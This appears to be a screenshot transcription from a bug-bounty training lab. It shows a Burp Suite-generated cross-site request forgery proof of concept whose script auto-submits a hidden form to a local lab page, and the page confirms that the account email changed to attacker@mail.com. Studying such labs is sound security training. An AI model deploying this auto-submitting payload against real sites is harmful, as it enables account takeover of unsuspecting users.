 ┌──(x7331㉿CSpanias)-[~/pbb/bugbounty]
└─$ nano csrf.html
┌──(x7331㉿CSpanias)-[~/pbb/bugbounty]
└─$ cat csrf.html
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="http://localhost/labs/csrf0x01.php" method="POST">
      <input type="hidden" name="email" value="attacker@mail.com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
┌──(x7331㉿CSpanias)-[~/pbb/bugbounty]
└─$
Labs / CSRF 0x01
Test account: jeremy:jeremy
Target account: jessamy:jessamy
Email for jeremy successfully updated
Update contact email address
Current user: jeremy
Email address: attacker@mail.com